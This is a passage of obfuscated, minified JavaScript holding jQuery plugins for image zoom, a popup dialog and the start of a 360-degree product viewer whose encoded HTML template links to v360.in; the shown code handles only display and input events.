_0xcbdbx28=-_0xcbdbx1f[_0x954e[98]][_0x954e[83]]*_0xcbdbx1f[_0x954e[89]]+_0xcbdbx1f[_0x954e[84]][_0x954e[83]];return (_0xcbdbx27>0)?0:(_0xcbdbx27<_0xcbdbx28)?_0xcbdbx28:_0xcbdbx27}else {var _0xcbdbx29=-_0xcbdbx1f[_0x954e[98]][_0x954e[99]]*_0xcbdbx1f[_0x954e[89]]+_0xcbdbx1f[_0x954e[84]][_0x954e[99]];return (_0xcbdbx27>0)?0:(_0xcbdbx27<_0xcbdbx29)?_0xcbdbx29:_0xcbdbx27}},moveimage:function(_0xcbdbx1c,_0xcbdbx2a,_0xcbdbx2b,_0xcbdbx16){var _0xcbdbx1f=_0xcbdbx1c[_0x954e[21]](_0x954e[79]),_0xcbdbx2c=Math[_0x954e[100]](_0xcbdbx1f[_0x954e[84]][_0x954e[83]]/_0xcbdbx1f[_0x954e[89]]),_0xcbdbx2d=Math[_0x954e[100]](_0xcbdbx1f[_0x954e[84]][_0x954e[99]]/_0xcbdbx1f[_0x954e[89]]),_0xcbdbx2e=_0xcbdbx1f[_0x954e[101]],_0xcbdbx21=this,_0xcbdbx2f=_0xcbdbx1f[_0x954e[81]],_0xcbdbx30=(_0xcbdbx16[_0x954e[102]]||_0xcbdbx1f[_0x954e[103]]),_0xcbdbx31=(_0xcbdbx16[_0x954e[104]]||_0xcbdbx1f[_0x954e[105]]),_0xcbdbx32=_0xcbdbx30-_0xcbdbx2f[_0x954e[42]],_0xcbdbx33=_0xcbdbx31-_0xcbdbx2f[_0x954e[45]];_0xcbdbx2b[_0x954e[24]]({visibility:_0x954e[37],width:_0xcbdbx2c,height:_0xcbdbx2d,top:Math[_0x954e[107]](_0xcbdbx1f[_0x954e[98]][_0x954e[99]]-_0xcbdbx2d-_0xcbdbx2e,Math[_0x954e[106]](0,_0xcbdbx33-(_0xcbdbx2e+_0xcbdbx2d)/2))+_0xcbdbx2f[_0x954e[45]],left:Math[_0x954e[107]](_0xcbdbx1f[_0x954e[98]][_0x954e[83]]-_0xcbdbx2c-_0xcbdbx2e,Math[_0x954e[106]](0,_0xcbdbx32-(_0xcbdbx2e+_0xcbdbx2c)/2))+_0xcbdbx2f[_0x954e[42]]});_0xcbdbx2(_0x954e[109])[_0x954e[24]]({"\x6C\x65\x66\x74":(Math[_0x954e[107]](_0xcbdbx1f[_0x954e[98]][_0x954e[83]]-_0xcbdbx2c-_0xcbdbx2e,Math[_0x954e[106]](0,_0xcbdbx32-(_0xcbdbx2e+_0xcbdbx2c)/2))+_0xcbdbx2f[_0x954e[42]]-30)+_0x954e[108],"\x74\x6F\x70":(Math[_0x954e[107]](_0xcbdbx1f[_0x954e[98]][_0x954e[99]]-_0xcbdbx2d-_0xcbdbx2e,Math[_0x954e[106]](0,_0xcbdbx33-(_0xcbdbx2e+_0xcbdbx2d)/2))+_0xcbdbx2f[_0x954e[45]]-30)+_0x954e[108]});var _0xcbdbx34=-_0xcbdbx32*_0xcbdbx1f[_0x954e[89]]+_0xcbdbx1f[_0x954e[84]][_0x954e[83]]/2;var _0xcbdbx35=-_0xcbdbx33*_0xcbdbx1f[_0x954e[89]]+_0xcbdbx1f[_0x954e[84]][_0x954e[99]]/2;_0xcbdbx2a[_0x954e[24]]({left:_0xcbdbx21[_0x954e[110]](_0x954e[42],_0xcbdbx34,_0xcbdbx1f),top:_0xcbdbx21[_0x954e[110]](_0x954e[45],_0xcbdbx35,_0xcbdbx1f)});_0xcbdbx1f[_0x954e[92]][_0x954e[24]]({left:_0xcbdbx30-10,top:_0xcbdbx31+20});_0xcbdbx1f[_0x954e[103]]=_0xcbdbx30;_0xcbdbx1f[_0x954e[105]]=_0xcbdbx31},magnifyimage:function(_0xcbdbx1c,_0xcbdbx16,_0xcbdbx36){if(!_0xcbdbx16[_0x954e[111]]&&!_0xcbdbx16[_0x954e[112]]){_0xcbdbx16=_0xcbdbx16[_0x954e[113]]};var _0xcbdbx37=_0xcbdbx16[_0x954e[111]]?_0xcbdbx16[_0x954e[111]]*(-120):_0xcbdbx16[_0x954e[112]];var _0xcbdbx38=(_0xcbdbx37<= -120)?_0x954e[114]:_0x954e[115];var _0xcbdbx1f=_0xcbdbx1c[_0x954e[21]](_0x954e[79]);var _0xcbdbx39=_0xcbdbx1f[_0x954e[116]],_0xcbdbx3a=_0xcbdbx1f[_0x954e[98]],_0xcbdbx3b=_0xcbdbx1f[_0x954e[89]];var _0xcbdbx3c=(_0xcbdbx38==_0x954e[115])?Math[_0x954e[107]](_0xcbdbx3b+1,_0xcbdbx36[1]):Math[_0x954e[106]](_0xcbdbx3b-1,_0xcbdbx36[0]);var _0xcbdbx3d=[_0xcbdbx3a[_0x954e[83]]*_0xcbdbx3c,_0xcbdbx3a[_0x954e[99]]*_0xcbdbx3c];_0xcbdbx39[_0x954e[117]][_0x954e[24]]({width:_0xcbdbx3d[0],height:_0xcbdbx3d[1]});_0xcbdbx1f[_0x954e[89]]=_0xcbdbx3c;_0xcbdbx1f[_0x954e[92]][_0x954e[91]](_0x954e[88]+_0xcbdbx1f[_0x954e[89]]);this[_0x954e[93]](_0xcbdbx1f,0,500);_0xcbdbx1c[_0x954e[58]](_0x954e[118])},highestzindex:function(_0xcbdbx3e){var _0xcbdbx3f=0,_0xcbdbx40=_0xcbdbx3e[_0x954e[119]]()[_0x954e[50]](_0xcbdbx3e),_0xcbdbx41;_0xcbdbx40[_0x954e[121]](function(){_0xcbdbx41=_0xcbdbx2(this)[_0x954e[24]](_0x954e[120]);_0xcbdbx41=isNaN(_0xcbdbx41)?0:+_0xcbdbx41;_0xcbdbx3f=Math[_0x954e[106]](_0xcbdbx3f,_0xcbdbx41)});return _0xcbdbx3f},init:function(_0xcbdbx3e,_0xcbdbx3){var _0xcbdbx42=_0xcbdbx2[_0x954e[16]]({},this[_0x954e[122]],_0xcbdbx3),_0xcbdbx11=_0xcbdbx3e[_0x954e[26]](),_0xcbdbx12=_0xcbdbx3e[_0x954e[27]](),_0xcbdbx43=_0xcbdbx3e[_0x954e[43]](),_0xcbdbx21=this,_0xcbdbx1c,_0xcbdbx2b,_0xcbdbx44,_0xcbdbx45,_0xcbdbx46={pageX:0,pageY:0},_0xcbdbx47=_0xcbdbx42[_0x954e[120]]||this[_0x954e[123]](_0xcbdbx3e);if(_0xcbdbx12===0||_0xcbdbx11===0){_0xcbdbx2( new Image())[_0x954e[51]](function(){featuredimagezoomer[_0x954e[124]](_0xcbdbx3e,_0xcbdbx3)})[_0x954e[22]](_0x954e[20],_0xcbdbx3e[_0x954e[22]](_0x954e[20]));return};_0xcbdbx3e[_0x954e[24]]({visibility:_0x954e[74]});_0xcbdbx42[_0x954e[11]]=_0xcbdbx42[_0x954e[11]]||_0xcbdbx3e[_0x954e[125]](0)[_0x954e[20]];_0xcbdbx45=_0xcbdbx2(_0x954e[129]+_0xcbdbx47+_0x954e[130])[_0x954e[2]](_0x954e[127]+_0xcbdbx47+_0x954e[128])[_0x954e[6]](document[_0x954e[126]]);if(_0xcbdbx42[_0x954e[35]]){_0xcbdbx2b=_0xcbdbx2(_0x954e[132]+_0xcbdbx47+_0x954e[128])[_0x954e[24]]({opacity:_0xcbdbx42[_0x954e[131]]})[_0x954e[6]](document[_0x954e[126]])}else {_0xcbdbx2b=_0xcbdbx2(_0x954e[133])};_0xcbdbx44=_0xcbdbx2(_0x954e[134]+_0xcbdbx47+_0x954e[128])[_0x954e[6]](document[_0x954e[126]]);_0xcbdbx1c=_0xcbdbx2(_0x954e[137]+_0xcbdbx47+_0x954e[138]+_0xcbdbx43[_0x954e[42]]+_0x954e[139]+_0xcbdbx43[_0x954e[45]]+_0x954e[140]+_0xcbdbx12+_0x954e[141]+_0xcbdbx11+_0x954e[142])[_0x954e[24]]({backgroundImage:(this[_0x954e[135]]?_0x954e[136]:_0x954e[0])})[_0x954e[6]](document[_0x954e[126]]);_0xcbdbx2(window)[_0x954e[144]](_0x954e[143],function(){var _0xcbdbx43=_0xcbdbx3e[_0x954e[43]](),_0xcbdbx15;_0xcbdbx1c[_0x954e[24]]({left:_0xcbdbx43[_0x954e[42]],top:_0xcbdbx43[_0x954e[45]]});if(_0xcbdbx3[_0x954e[41]]&&_0xcbdbx3[_0x954e[14]]){_0xcbdbx15=_0xcbdbx3e[_0x954e[33]]();_0xcbdbx2(_0xcbdbx3[_0x954e[14]])[_0x954e[24]]({left:_0xcbdbx15[_0x954e[43]]()[_0x954e[42]]+(_0xcbdbx15[_0x954e[44]]()-_0xcbdbx15[_0x954e[26]]())/2,top:_0xcbdbx3e[_0x954e[27]]()+_0xcbdbx43[_0x954e[45]]})}});function _0xcbdbx48(_0xcbdbx2a,_0xcbdbx49){var _0xcbdbx4a={w:_0xcbdbx45[_0x954e[26]](),h:_0xcbdbx45[_0x954e[27]]()};var _0xcbdbx4b={w:_0xcbdbx11,h:_0xcbdbx12};var _0xcbdbx3b=(_0xcbdbx42[_0x954e[67]])?_0xcbdbx42[_0x954e[67]][0]:(_0xcbdbx49[_0x954e[26]]()/_0xcbdbx11)[_0x954e[145]](5);_0xcbdbx1c[_0x954e[21]](_0x954e[79],{$statusdiv:_0xcbdbx44,statustimer:null,magnifier:{$outer:_0xcbdbx45,$inner:_0xcbdbx2a,$image:_0xcbdbx49},magsize:_0xcbdbx4a,magpos:_0xcbdbx42[_0x954e[146]],imagesize:_0xcbdbx4b,curpower:_0xcbdbx3b,coords:_0xcbdbx4c(),csborder:_0xcbdbx2b[_0x954e[44]](),lo:_0xcbdbx42[_0x954e[147]],ro:_0xcbdbx42[_0x954e[148]]})}function _0xcbdbx4c(){var _0xcbdbx4d=_0xcbdbx1c[_0x954e[43]]();return {left:_0xcbdbx4d[_0x954e[42]],top:_0xcbdbx4d[_0x954e[45]]}}_0xcbdbx1c[_0x954e[155]](function(_0xcbdbx16){_0xcbdbx2b[_0x954e[50]](_0xcbdbx45)[_0x954e[50]](_0xcbdbx44)[_0x954e[154]](_0x954e[149]);_0xcbdbx1c[_0x954e[21]](_0x954e[152],false)})[_0x954e[153]](function(_0xcbdbx16){_0xcbdbx2b[_0x954e[50]](_0xcbdbx45)[_0x954e[50]](_0xcbdbx44[_0x954e[72]](_0x954e[151]))[_0x954e[150]](_0x954e[149]);_0xcbdbx1c[_0x954e[21]](_0x954e[152],true)})[_0x954e[118]](function(_0xcbdbx16){_0xcbdbx46[_0x954e[102]]=_0xcbdbx16[_0x954e[102]];_0xcbdbx46[_0x954e[104]]=_0xcbdbx16[_0x954e[104]]});_0xcbdbx1c[_0x954e[187]](_0x954e[156],function(_0xcbdbx16){var _0xcbdbx2a=_0xcbdbx45[_0x954e[158]](_0x954e[157]);var _0xcbdbx49=_0xcbdbx2(_0x954e[159]+_0xcbdbx42[_0x954e[11]]+_0x954e[160])[_0x954e[6]](_0xcbdbx2a);var _0xcbdbx4e=featuredimagezoomer[_0x954e[163]][_0xcbdbx2(_0x954e[161]+_0xcbdbx42[_0x954e[11]]+_0x954e[162])[_0x954e[125]](0)[_0x954e[54]]];var _0xcbdbx1e=_0xcbdbx42[_0x954e[67]]&&_0xcbdbx42[_0x954e[67]][1]>_0xcbdbx42[_0x954e[67]][0];var _0xcbdbx2f=_0xcbdbx4c();if(!_0xcbdbx4e){_0xcbdbx3e[_0x954e[73]](true,true)[_0x954e[24]]({opacity:0.1});_0xcbdbx44[_0x954e[24]]({left:_0xcbdbx2f[_0x954e[42]]+_0xcbdbx11/2-_0xcbdbx44[_0x954e[26]]()/2,top:_0xcbdbx2f[_0x954e[45]]+_0xcbdbx12/2-_0xcbdbx44[_0x954e[27]]()/2,visibility:_0x954e[74]})};_0xcbdbx49[_0x954e[144]](_0x954e[164],function(_0xcbdbx4f,_0xcbdbx16){if(_0xcbdbx16[_0x954e[165]]===_0x954e[59]){_0xcbdbx3e[_0x954e[24]]({opacity:1})[_0x954e[21]](_0x954e[28])[_0x954e[29]]();var _0xcbdbx17=_0xcbdbx2(_0x954e[161]+_0xcbdbx49[_0x954e[22]](_0x954e[20])+_0x954e[162])[_0x954e[125]](0)[_0x954e[54]];if(window[_0x954e[166]]&&console[_0x954e[59]]){console[_0x954e[59]](_0x954e[167]+_0xcbdbx17)}else {alert(_0x954e[168]+_0xcbdbx17)};return};featuredimagezoomer[_0x954e[163]][this[_0x954e[20]]]=true;_0xcbdbx3e[_0x954e[24]]({opacity:1});_0xcbdbx44[_0x954e[47]]()[_0x954e[24]]({border:_0x954e[78],background:_0x954e[170],padding:_0x954e[171],font:_0x954e[172],opacity:0.8})[_0x954e[94]]()[_0x954e[154]](_0x954e[169]);if(_0xcbdbx1c[_0x954e[21]](_0x954e[152])){_0xcbdbx44[_0x954e[150]](_0x954e[149])};if(_0xcbdbx42[_0x954e[67]]){var _0xcbdbx3d=[_0xcbdbx11*_0xcbdbx42[_0x954e[67]][0],_0xcbdbx12*_0xcbdbx42[_0x954e[67]][0]];_0xcbdbx49[_0x954e[24]]({width:_0xcbdbx3d[0],height:_0xcbdbx3d[1]})};_0xcbdbx48(_0xcbdbx2a,_0xcbdbx49);_0xcbdbx45[_0x954e[24]]({display:_0x954e[0],visibility:_0x954e[74]});_0xcbdbx1c[_0x954e[155]](function(_0xcbdbx16){_0xcbdbx1c[_0x954e[21]](_0x954e[79])[_0x954e[81]]=_0xcbdbx4c();_0xcbdbx21[_0x954e[173]](_0xcbdbx1c,_0xcbdbx45,_0xcbdbx1e)});_0xcbdbx1c[_0x954e[118]](function(_0xcbdbx16){_0xcbdbx21[_0x954e[174]](_0xcbdbx1c,_0xcbdbx2a,_0xcbdbx2b,_0xcbdbx16)});_0xcbdbx1c[_0x954e[179]](_0x954e[175],function(_0xcbdbx16){_0xcbdbx16[_0x954e[102]]=_0xcbdbx16[_0x954e[113]][_0x954e[176]][0][_0x954e[102]];_0xcbdbx16[_0x954e[104]]=_0xcbdbx16[_0x954e[113]][_0x954e[176]][0][_0x954e[104]];_0xcbdbx21[_0x954e[174]](_0xcbdbx1c,_0xcbdbx2a,_0xcbdbx2b,_0xcbdbx16);if(!_0xcbdbx2(_0xcbdbx16[_0x954e[178]])[_0x954e[119]](_0x954e[177])[0]){_0xcbdbx16[_0x954e[61]]()}});if(!_0xcbdbx1c[_0x954e[21]](_0x954e[152])){_0xcbdbx21[_0x954e[173]](_0xcbdbx1c,_0xcbdbx45,_0xcbdbx1e);_0xcbdbx21[_0x954e[174]](_0xcbdbx1c,_0xcbdbx2a,_0xcbdbx2b,_0xcbdbx46)};_0xcbdbx1c[_0x954e[153]](function(_0xcbdbx16){_0xcbdbx21[_0x954e[181]](_0xcbdbx1c,_0xcbdbx45,_0xcbdbx1e)})[_0x954e[24]]({cursor:_0xcbdbx21[_0x954e[180]]});if(_0xcbdbx42[_0x954e[67]]&&_0xcbdbx42[_0x954e[67]][1]>_0xcbdbx42[_0x954e[67]][0]){_0xcbdbx1c[_0x954e[144]](_0x954e[182],function(_0xcbdbx16){_0xcbdbx21[_0x954e[183]](_0xcbdbx1c,_0xcbdbx16,_0xcbdbx42[_0x954e[67]]);_0xcbdbx16[_0x954e[61]]()})}else {if(_0xcbdbx42[_0x954e[184]]){_0xcbdbx1c[_0x954e[144]](_0x954e[182],function(_0xcbdbx16){_0xcbdbx16[_0x954e[61]]()})}}});if(_0xcbdbx49[_0x954e[125]](0)[_0x954e[185]]){_0xcbdbx49[_0x954e[58]](_0x954e[164],{type:_0x954e[51]})}else {_0xcbdbx49[_0x954e[144]](_0x954e[186],function(_0xcbdbx16){_0xcbdbx49[_0x954e[58]](_0x954e[164],_0xcbdbx16)})}})},iname:(function(){var _0xcbdbx50=_0xcbdbx2(_0x954e[188]),_0xcbdbx51=_0xcbdbx50[_0x954e[125]](0)[_0x954e[52]];_0xcbdbx50[_0x954e[29]]();return _0xcbdbx51})(),loaded:{},hashre:/^#/});_0xcbdbx2[_0x954e[5]][_0x954e[39]]=function(_0xcbdbx3){var _0xcbdbx52=this[_0x954e[8]],_0xcbdbx53=_0xcbdbx2(_0xcbdbx52[_0x954e[191]](featuredimagezoomer[_0x954e[189]],_0x954e[190])+_0x954e[192]);_0xcbdbx3=_0xcbdbx3||{};if(_0xcbdbx3[_0x954e[193]]!==null&&(_0xcbdbx53)[_0x954e[194]]()){_0xcbdbx53[_0x954e[10]](_0xcbdbx2[_0x954e[16]](_0xcbdbx3,{imgObj:_0xcbdbx52,multizoom:null}));return this}else {if(_0xcbdbx3[_0x954e[193]]){_0xcbdbx2(_0xcbdbx3[_0x954e[193]])[_0x954e[10]](_0xcbdbx2[_0x954e[16]](_0xcbdbx3,{imgObj:_0xcbdbx52,multizoom:null}));return this}else {if(_0xcbdbx3[_0x954e[193]]!==null){return this[_0x954e[121]](function(){if(this[_0x954e[52]]!==featuredimagezoomer[_0x954e[195]]){return true};_0xcbdbx2(_0x954e[161]+this[_0x954e[20]]+_0x954e[162])[_0x954e[10]](_0xcbdbx2[_0x954e[16]](_0xcbdbx3,{imgObj:_0xcbdbx52,multizoom:null,notmulti:true}))})}}};return this[_0x954e[121]](function(){if(this[_0x954e[52]]!==featuredimagezoomer[_0x954e[195]]){return true};featuredimagezoomer[_0x954e[124]](_0xcbdbx2(this),_0xcbdbx3)})}})(jQuery)
var _0xb66f=["\x73\x69\x6D\x70\x6C\x65\x50\x6F\x70\x75\x70","\x66\x6E","\x23\x2F","\x49\x6E\x66\x6F","\x63\x6C\x69\x63\x6B","\x2E\x70\x6F\x70\x5F\x69\x6E\x66\x6F","\x2E\x6A\x73\x5F\x5F\x70\x5F\x62\x6F\x64\x79","\x2E\x69\x6E\x66\x6F\x5F\x63\x6C\x6F\x73\x65","\x68\x61\x73\x68\x74\x61\x67","\x73\x65\x74\x74\x69\x6E\x67\x73","\x75\x72\x6C","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6A\x73\x5F\x5F\x70\x5F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x74\x61\x72\x74","\x61\x6E\x6F\x74\x68\x65\x72\x5F\x70\x6F\x70\x75\x70","\x5F\x73\x74\x61\x72\x74","\x5F\x70\x6F\x70\x75\x70","\x2E\x6A\x73\x5F\x5F","\x65\x76\x65\x6E\x74","\x73\x68\x6F\x77","\x6F\x6E","\x6C\x6F\x61\x64","\x68\x61\x73\x68","\x68\x69\x64\x65","\x6B\x65\x79\x43\x6F\x64\x65","\x6B\x65\x79\x75\x70","\x77\x69\x64\x74\x68","\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74","\x63\x73\x73","\x63\x65\x6E\x74\x65\x72\x69\x6E\x67","\x6A\x73\x5F\x5F\x66\x61\x64\x65\x6F\x75\x74","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x6A\x73\x5F\x5F\x73\x6C\x69\x64\x65\x5F\x74\x6F\x70","\x61\x64\x64\x43\x6C\x61\x73\x73","\x69\x6E\x69\x74\x69\x61\x6C\x69\x7A\x65","\x65\x61\x63\x68"];(function(_0xae75x1){_0xae75x1[_0xb66f[1]][_0xb66f[0]]= function(_0xae75x2){var _0xae75x3={settings:{hashtag:_0xb66f[2],url:_0xb66f[3],event:_0xae75x2|| _0xb66f[4]},initialize:function(_0xae75x4){var _0xae75x5=_0xae75x1(_0xb66f[5]);var _0xae75x6=_0xae75x1(_0xb66f[6]);var _0xae75x7=_0xae75x1(_0xb66f[7]);var _0xae75x8=_0xae75x3[_0xb66f[9]][_0xb66f[8]]+ _0xae75x3[_0xb66f[9]][_0xb66f[10]];var _0xae75x9=_0xae75x4[0][_0xb66f[11]];var _0xae75xa=_0xae75x9[_0xb66f[14]](_0xb66f[12],_0xb66f[13]);if(!(_0xae75xa=== _0xb66f[15])){var _0xae75xb=_0xb66f[16];_0xae75xa= _0xae75xa[_0xb66f[14]](_0xb66f[17],_0xb66f[18]);_0xae75x5= _0xae75x1(_0xb66f[19]+ _0xae75xa);_0xae75x8= _0xae75x3[_0xb66f[9]][_0xb66f[8]]+ _0xae75xb};_0xae75x4[_0xb66f[22]](_0xae75x3[_0xb66f[9]][_0xb66f[20]],function(){_0xae75x3[_0xb66f[21]](_0xae75x5,_0xae75x6,_0xae75x8);return false});_0xae75x1(window)[_0xb66f[22]](_0xb66f[23],function(){_0xae75x3[_0xb66f[24]](_0xae75x5,_0xae75x6,_0xae75x8)});_0xae75x6[_0xb66f[22]](_0xb66f[4],function(){_0xae75x3[_0xb66f[25]](_0xae75x5,_0xae75x6)});_0xae75x7[_0xb66f[22]](_0xb66f[4],function(){_0xae75x3[_0xb66f[25]](_0xae75x5,_0xae75x6);return false});_0xae75x1(window)[_0xb66f[27]](function(_0xae75xc){if(_0xae75xc[_0xb66f[26]]=== 27){_0xae75x3[_0xb66f[25]](_0xae75x5,_0xae75x6)}})},centering:function(_0xae75x4){var _0xae75xd=-_0xae75x4[_0xb66f[28]]()/ 2;return _0xae75x4[_0xb66f[30]](_0xb66f[29],_0xae75xd)},show:function(_0xae75x5,_0xae75x6,_0xae75x8){_0xae75x3[_0xb66f[31]](_0xae75x5);_0xae75x6[_0xb66f[33]](_0xb66f[32]);_0xae75x5[_0xb66f[33]](_0xb66f[34])},hide:function(_0xae75x5,_0xae75x6){_0xae75x5[_0xb66f[35]](_0xb66f[34]);_0xae75x6[_0xb66f[35]](_0xb66f[32])},hash:function(_0xae75x5,_0xae75x6,_0xae75x8){if(location[_0xb66f[24]]=== _0xae75x8){_0xae75x3[_0xb66f[21]](_0xae75x5,_0xae75x6,_0xae75x8)}}};return this[_0xb66f[37]](function(){var _0xae75x4=_0xae75x1(this);_0xae75x3[_0xb66f[36]](_0xae75x4)})}})(jQuery)
var _0xb946=["","\x56\x69\x73\x69\x6F\x6E\x33\x36\x30","\x66\x6E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6D\x61\x69\x6E\x27\x3E\x0D\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x69\x67\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x72\x61\x6D\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x27\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x50\x72\x65\x6C\x6F\x61\x64\x50\x6C\x61\x79\x27\x20\x3E\x3C\x2F\x61\x3E\x3C\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x76\x33\x36\x30\x2E\x69\x6E\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x69\x64\x3D\x27\x63\x75\x73\x74\x6F\x6D\x65\x4C\x6F\x61\x64\x65\x72\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x39\x39\x39\x39\x39\x3B\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x6D\x79\x43\x61\x6E\x76\x61\x73\x27\x20\x73\x72\x63\x3D\x27\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x20\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x20\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x20\x39\x39\x39\x39\x39\x3B\x20\x6C\x65\x66\x74\x3A\x20\x30\x3B\x20\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x3B\x27\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x64\x74\x68\x3D\x27\x37\x30\x70\x78\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x61\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x69\x64\x3D\x27\x7A\x6F\x6F\x6D\x69\x6D\x67\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x3B\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x76\x33\x36\x30\x2E\x69\x6E\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x69\x64\x3D\x27\x77\x61\x74\x65\x72\x6D\x61\x72\x6B\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x69\x74\x69\x6F\x6E\x33\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x31\x30\x30\x25\x20\x31\x30\x30\x25\x3B\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x3B\x27\x3E\x3C\x2F\x61\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x76\x33\x36\x30\x2E\x69\x6E\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x69\x64\x3D\x27\x46\x69\x78\x65\x64\x57\x61\x74\x65\x72\x4D\x61\x72\x6B\x27\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x69\x74\x69\x6F\x6E\x31\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x3B\x27\x3E\x3C\x2F\x61\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x09\x09\x09\x09\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x72\x61\x6D\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x73\x6C\x69\x64\x65\x72\x20\x7A\x6F\x6F\x6D\x73\x6C\x69\x64\x65\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x27\x3E\x0D\x09\x09\x09\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x76\x65\x72\x74\x69\x63\x61\x6C\x27\x3E\x3C\x64\x69\x76\x20\x69\x64\x3D\x27\x66\x6C\x61\x74\x2D\x73\x6C\x69\x64\x65\x72\x2D\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x31\x27\x3E\x3C\x2F\x64\x69\x76\x3E\x0D\x09\x09\x09\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x7A\x6F\x6F\x6D\x4C\x61\x62\x6C\x65\x27\x3E\x0D\x09\x09\x09\x5A\x6F\x6F\x6D\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x0D\x09\x09\x09\x0D\x09\x09\x09\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x69\x64\x3D\x27\x70\x72\x65\x6C\x6F\x64\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x3B\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x75\x74\x74\x6F\x6E\x73\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x3B\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x69\x64\x3D\x27\x74\x79\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x20\x63\x65\x6E\x74\x65\x72\x3B\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x64\x69\x76\x62\x74\x6E\x70\x6F\x73\x27\x3E\x0D\x20\x20\